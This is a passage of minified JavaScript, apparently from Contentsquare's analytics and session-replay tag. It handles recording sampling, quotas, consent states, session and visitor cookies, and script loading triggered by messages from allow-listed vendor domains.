Pi.percentage()<this.configuration.replayRecordingRate||this.Td.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Rd&&this.bd.evaluateUrl(this.R.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Be.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!ir.isRecordingSupported())return W.ANALYTICS_ONLY;if(ii.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Be.ETR_ON:Be.ETR_OFF;return this.Rd&&this.bd.evaluateUrl(this.R.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return ii.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Je="_cs_s",wc=18e5,xa=".",zA=13,zr=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),qA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.X=i,this.re=null,this.Cd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?gu(e):null}getRawSession(t){if(t){let g=this.Id();return Ka(g)}let{sessionString:e,status:i}=this.CI(),r=Ka(e);if(i!==zr.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Id();if(!o)return null;let c=csString.prototype.split.call(o,xa);if(!s.rE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.II(d),r}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=wc){var i;let r=$.now()+e,o=Ug(t);o+=`${xa}${r}`,this.PI(o,r),this.E.cookielessTrackingEnabled?this.X.setItem(Je,o):(this.M.set(Je,o,e),(i=this.Mi)===null||i===void 0||i.call(this,Je,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Je):(this.M.delete(Je),(t=this.Di)===null||t===void 0||t.call(this,Je)),this.OI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.M.delete(Je,co.CURRENT_DOMAIN):this.M.delete(Je,this.M.getRootDomain()),this.set(t))}isValid(t){return t!==null&&Hc(t)}PI(t,e){this.re={sessionString:t,expires:e}}CI(){return this.re?this.re&&$.now()<=this.re.expires?{sessionString:this.re.sessionString,status:zr.FOUND}:{sessionString:this.re.sessionString,status:zr.EXPIRED}:{sessionString:this.Id(),status:zr.NOT_FOUND}}OI(){this.re=null}II(t){this.re&&(this.re.expires=t,this.Cd=!0)}isCacheRefreshed(){return this.Cd}resetCacheRefreshed(){this.Cd=!1}Id(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Je);return!e||this.oE(e)?null:e}let t=this.M.get(Je);return!t||this.oE(t)?null:t}oE(t){let e=csString.prototype.split.call(t,xa);if(!s.rE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static rE(t){return t[t.length-1].length===zA}}return s})(),WA=(()=>{class s extends Pd{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.NI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.aE=t,this.Ko=void 0,this.MI()}init(t){this.DI();let e=Ft.get(Je);e!==null&&Hc(e)?t(this.canCollect(jg(e))):this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?Be.ETR_ON:Be.ETR_OFF),this.Ko):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!ir.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.aE&&this.aE(t)}DI(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}MI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.kI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Jo(this.NI)}kI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&Pi.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?ir.isRecordingSupported()?this.Jo(W.RECORDING_GLOBAL_SAMPLING):this.Jo(W.ANALYTICS_ONLY):e&&!i?this.Jo(W.ANALYTICS_ONLY):this.Jo(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return Z([G("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),Z([G("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var YA=(()=>{class s{constructor(t,e,i,r,o){this.D=t,this.C=e,this.ws=i,this.Tt=r,this.E=o}get(){return{exclusion:this.ws.getAppliedTrackingDraw(),visitor:this.D.getVisitor(),session:this.C.getSession(),cvars:this.Tt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.ws.exclude(this.E),this.D.removeVisitor(),this.C.removeSession(),this.Tt.removeCustomVariablesSession()}include(t){this.ws.removeExclusion(),this.D.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this.Tt.setCustomVariableSession(t.cvars):this.Tt.removeCustomVariablesSession()}}return s})();var cl=60*1e3,XA=60*cl,KA=4*XA-cl,rn=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),JA=(()=>{class s{constructor(t,e,i,r,o){this.be=t,this.Ct=e,this.w=i,this.HI=r,this.BI=o,this.Qo=null,this.Od=0,this.Zo=rn.NO}setDynamicVariablesService(t){this.FI=t}createOrUpdateSession(){this.Nd(),this.GI=$.now(),this.Od=0;let t=this.hE();t===null?(t=this.$I(),this.jc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.zI(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=rn.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=rn.WITHDRAWN}jc(t){this.Zo===rn.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===rn.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.Zo=rn.NO}$I(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.HI?Xa.NOT_EXPRESSED:Xa.UNNECESSARY,etrStatus:Ue.ETR_NOT_SAVED_SESSION}}zI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.be.get()}hE(){return this.be.get(!0)}doesSessionExist(){return this.be.get()!==null}setSession(t){this.be.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.hE();t&&this.setSession(t)}removeSession(){this.be.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.qI(t);return this.WI(e)}WI(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Lg(i)){let r=xg[i]||i;csArray.prototype.push.call(e,r)}}),e}qI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.BI&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.be.getRawSession();return this.be.isValid(t)}handleSubdomainChange(){this.be.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.be.isCacheRefreshed();return e&&t&&this.be.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.uE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Nd(),!1):(this.setSession(t),!0)}uE(){if(this.YI()){this.Nd();return}this.extendSession()&&(this.XI(),this.KI())}KI(){this.Qo=window.csSetTimeout(()=>{this.uE()},wc-cl)}YI(){return KA-($.now()+wc-this.GI)<0}Nd(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}XI(){this.Od+=1,this.FI.trackDynamicVariable("session_expiry_update",this.Od)}}return s})();var QA=(()=>{class s{constructor(t,e,i){this.D=t,this.C=e,this.ZI=i}handle(){this.D.hasAllowSubdomainsChanged()&&(this.D.handleSubdomainChange(),this.C.handleSubdomainChange(),this.ZI.handleSubdomainChange())}}return s})(),Va="_cs_inc",ZA=(()=>{class s{constructor(t,e){this.Lt=t,this.M=e}isForceIncluded(){return this.tP()||this.eP()}isForceReplayRecorded(){return this.sP(W.RECORDING_GLOBAL_SAMPLING)}tP(){return this.M.get(Va)!==null}sP(t){return this.M.get(Va)===t}eP(){return csString.prototype.indexOf.call(this.Lt.href,Va)>0}}return s})(),tT=(()=>{class s{constructor(t,e,i){this.E=t,this.D=e,this.ws=i}clear(){this.iP()&&(this.dE=this.D.getVisitor(),this.D.removeVisitor()),this.nP()&&this.ws.removeExclusion()}iP(){return this.D.doesVisitorExist()&&this.D.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}nP(){return this.ws.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.dE&&this.D.setVisitor(this.dE)}}return s})(),eT=(()=>{class s{constructor(t,e,i,r,o,c,u,d){this.E=t,this.D=e,this.ws=i,this.fE=r,this.rP=o,this.oP=c,this.aP=u,this.Td=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.aP)===null||e===void 0||e.start(()=>this.Ld(t)):(i=this.oP)===null||i===void 0||i.applyUpToDate(()=>this.Ld(t)):this.Ld(t)}Ld(t){this.rP.handle(),this.fE.clear(),this.cP()?(this.fE.restoreClearedVisitor(),t(!0)):(this.ws.exclude(this.E),t(!1))}cP(){let t=Pi.boolean(this.E.sampleRate);return this.Td.isForceIncluded()||!this.ws.isExcluded()&&this.D.doesVisitorExist()||!this.ws.isExcluded()&&t}}return s})(),kh=(()=>{class s{constructor(t,e,i,r){this.E=t,this.pt=e,this.w=i,this.C=r,this.lP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.hP(),(t=this.C)===null||t===void 0||t.removeSession()),this.uP(e),this.setVisitor(e)}hP(){return{id:wd.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:dl(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}uP(t){let e=dl();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.pE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.pt.get()}setVisitor(t){this.pt.set(t)}doesVisitorExist(){return this.pt.get()!==null}resetVisitor(){this.gE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.pt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.pt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.pE===void 0?!1:t.visitsCount!==this.pE}dP(){return!pt(this.mE)||$.now()-this.mE>this.lP}renewVisitor(){this.dP()?(this.mE=$.now(),this.gE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}gE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),ls="_cs_id",Lh=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(ls):t=this.M.get(ls),t?(Ng(t)||tt.warn(`Invalid visitor string: ${t}`),Pg(t)):null}set(t){var e;let i=Og(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(ls,i);else{let r=new csDate(t.expires);this.M.set(ls,i,r),(e=this.Mi)===null||e===void 0||e.call(this,ls,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ls):(this.M.delete(ls),(t=this.Di)===null||t===void 0||t.call(this,ls))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.M.delete(ls,co.CURRENT_DOMAIN):this.M.delete(ls,this.M.getRootDomain()),this.set(t))}}return s})(),sT=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ni=e,this.Cs=i,this.I=r,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.yE();return}let t=new F_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new WA(this.E,t,this.w),this.Ct.init(e=>{e?this.init():this.yE()})}EE(){this.I.schedule(()=>{this.N=new _n,this.Z=new Jp(this.N),this.R=new Rw(window.location,this.Z),this.M=new co(this.E,this.R,this.Ni),this.M.init(),this.Rt=new $_,this.S=new mg([gg.UXA]),this.Y=new yg,this.et=new Ow,this.At=new ew(this.E,new tw(this.E,this.M,this.Rt),this.w)})}yE(){this.EE(),this.I.schedule(()=>{let t=new Lh(this.E,this.M,this.X),e=new kh(this.E,t,this.w);new Tw(this.E,this.w,this.S,e,this.R,this.Y,this.N,this.et,this.M,this.Rt,this.At).start()})}init(){ce.isSupported()&&(this.E.encryptionPublicKey&&ce.importKey(this.E.encryptionPublicKey),ce.setDigestSalt(this.E.projectId.toString()));let t,e,i,r,o,c,u,d,g,p,_,w,b,V,U,I,O,j,F,M,Q,ct,ft,Jt,le,he,P,X,J;this.EE();let nt=new M_;this.w.addListener(nt),this.I.schedule(()=>{_=new ZA(window.location,this.M),new W_().init(),w=pd.create(),p=new gd(w),this.Ct===void 0&&(this.Ct=new $A(this.E,this.w,_,this.R,new lo),this.Ct.init())}),this.I.schedule(()=>{t=new qA(this.E,this.M,this.X),e=new JA(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Lh(this.E,this.M,this.X),r=new kh(this.E,i,this.w,e),this.Cs.setContext(r,e)}),this.I.schedule(()=>{c=new QA(r,e,this.At),u=new Bg(this.E,this.M,this.X),d=new zg(window.location,u),g=new $g(d),U=new tT(this.E,r,d),le=new Cg(Vs,this.E);let It;M=new lg(le,this.E.isChild,It),Q=new hg(le),ct=new ug(le),ft=new fg,Jt=new eg(M,Q,ct,ft),I=new pg(this.S,Jt),O=new Yg(this.R),j=new qg(O,this.S);let xt=new Fg(this.E,this.M,this.X);he=new iw(this.N,xt),F=new Ym(this.S,he);let ze=new YA(r,e,d,he,this.E)}),this.I.schedule(()=>{let It=new eT(this.E,r,d,U,c,b,o,_);this.E.implementations&&(P=new R_(this.E.implementations,this.S,this.I),P.init(),this.w.addListener(P)),It.compute(xt=>{this.I.schedule(()=>{var ze,ys,Hs,ge;I.init();let qe=new Z_(this.E,this.S,this.At,e,this.w),Re=new P_(this.E,this.M,this.Rt),ue=new O_(this.w,window.location,Re),Tt=new I_(this.S,ue),wt=new Cw(this.S,this.E),H=new bw(this.Z,new Id),Tn=new Dw(e,r),ci,Bs,bn,Bi=new Nh(this.E,r,e,V),Fi=new Nh(this.E,r,e,V,Bs);xt?(this.w.emitInitTracking(),new GA(Bi,Fi,w,r,e,Tn,H,this.w,this.S,I,this.E,Tt,ue,qe,this.At,this.N,le,this.Z,this.R,wt,this.Y,Jt,he,F,O,j,this.I,p,this.M,this.Rt,this.X,this.Ct,this.et,bn,ci,X,J).start()):new Gg(this.w,this.S,I,Tt,ue,g,qe).start()})})})}}return s})(),Ai=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(O){let j=O.source,F=O.data;if(c(F)){let M=()=>{let Q=r(t,F);_(Q,()=>j.postMessage("csBundleLoaded",O.origin))};e=F.token,I(i.loadBundle),u(O.origin)&&M()}}};function r(O,j){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(O,"{version}",j.version),"{token}",j.token),"{domain}",j.domain)}function o(){return e}n.getToken=o;function c(O){return O&&O.type==="csBundleInjection"&&u(O.domain)&&g(O.version)&&d(O.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(O){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(O)||n.hjDomainRegex.test(O)}n.isAuthorizedDomain=u;function d(O){return/^[a-zA-Z0-9]+$/.test(O)}n.isAuthorizedToken=d;function g(O){return/^[a-zA-Z0-9\.]+$/.test(O)}n.isAuthorizedTagVersion=g;function p(){let O=window.opener||window.parent;return window!==O&&window.addEventListener}n.isActivable=p;function _(O,j){let F=document.createElement("script");F.type="text/javascript",F.async=!0,F.src=O,F.onload=j,F.charset="utf-8",document.head.appendChild(F)}n.addScript=_;function w(O){let j=document.createElement("link");j.rel="stylesheet",j.href=O,document.head.appendChild(j)}n.addStyle=w;function b(O){return`${O}?cb=${new csDate().getTime()}`}n.addCacheBusting=b;function V(){U(i.loadBundle)}n.waitForBundleInjection=V;function U(O){window.addEventListener("message",O,!1)}n.listen=U;function I(O){window.removeEventListener("message",O,!1)}n.removeListener=I}(s||(s={})),s})(),xh="_hp_ved",iT=18e5,nT="/js/ved.js",rT="/css/ved.css",oT="/js/ved.css",aT=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),cT=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Ua=(()=>{let s;return function(n){let t=!1,e;function i(_){return e+_}function r(){let _=[i(rT),i(oT)];csArray.prototype.forEach.call(_,w=>{Ai.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),b=w.exec(document.cookie);return b?decodeURIComponent(b[2]):null}function c(_,w,b){let V=encodeURIComponent(_)+"="+encodeURIComponent(w),U=new csDate;U.setTime(U.getTime()+b);let I=V+"; expires="+U.toUTCString()+"; path=/";document.cookie=I}function u(){c(xh,"on",iT)}function d(){return o(xh)==="on"}n.isVLCookieEnabled=d;function g(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=g;function p(_,w){var b;if(e=_,w){let V={type:aT.StatusUpdate,value:cT.ReceivedInitMessage},U={targetOrigin:w==null?void 0:w.origin};(b=w==null?void 0:w.source)===null||b===void 0||b.postMessage(V,U)}t||(t=!0,u(),g(w),window.heapV&&(Ai.addScript(i(nT)),r()))}n.init=p}(s||(s={})),s})(),lT=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ai.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(M){var Q;M.origin===u&&((Q=M.data)===null||Q===void 0?void 0:Q.message)==="init"&&M.source&&(Ua.init(u,M),O(d.initHeapVisualLabeler))},ping(M){typeof M.data=="string"&&M.data==="ping"&&_(M.origin)&&(c=M.origin,o=Ai.hjDomainRegex.test(M.origin)?i:M.origin,O(d.ping),I(d.insertMessageScript),w(Ai.addCacheBusting("utils.js")))},insertMessageScript:j(M=>{typeof M.data=="string"&&M.data!=="ping"&&(O(d.insertMessageScript),w(M.data))})};function g(){return Ai.getToken()}n.getToken=g;function p(){return window!==t&&window.addEventListener}n.isActivable=p;function _(M){return csArray.prototype.some.call(r,Q=>Q.test(M))}n.isAuthorizedDomain=_;function w(M,Q){let ct=document.createElement("script");ct.type="text/javascript",ct.async=!0;let ft=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");ct.src=`${ft}/${e}/${M}`,ct.onload=Q,ct.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(ct),b(M)}function b(M){csString.prototype.includes.call(M,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(M,"&mode=")[1])}function V(){I(d.ping),Ai.waitForBundleInjection()}n.waitForConnection=V;function U(M){u=M,I(d.initHeapVisualLabeler),Ua.isVLCookieEnabled()&&Ua.init(u)}n.waitForHeapVisualLabeler=U;function I(M){window.addEventListener("message",M,!1)}n.listen=I;function O(M){window.removeEventListener("message",M,!1)}n.removeListener=O;function j(M){return function(Q){Q.origin===c&&M(Q)}}n.secureListener=j;function F(M){c&&t.postMessage(M,c)}n.post=F}(s||(s={})),s})();var qr=window.CSFrameCommunication||lT,hT=(()=>{class s extends Uc{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return Z([ie("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var uT=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let I=window.CSJavascriptBridge.getVersion();if(Gt(I))return I}catch{tt.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(I,O){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(I,csJSON.stringify(O))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(I){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(I))}n.addUserProperties=c;function u(I){window.CSJavascriptBridge.sendEvent(csJSON.stringify(I))}n.sendAnalysisEvent=u;function d(I){if(window.CSJavascriptBridge.sendSREvent)for(let O of I.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(O))}n.sendSREvent=d;function g(I){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(I))}n.sendLog=g;function p(){window.CSJavascriptBridge.optIn()}n.sendOptIn=p;function _(){window.CSJavascriptBridge.optOut()}n.sendOptOut=_;function w(I,O){window.CSJavascriptBridge.sendDynamicVar(I,O)}n.sendDynamicVariable=w;function b(I,O,j){window.CSJavascriptBridge.sendTransaction(I,O,j)}n.sendTransaction=b;function V(I,O){if(window.CSJavascriptBridge.sendAssets){let j=csJSON.stringify(I);window.CSJavascriptBridge.sendAssets(j,O||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(I,j=>j.assetId))}n.sendAssets=V;function 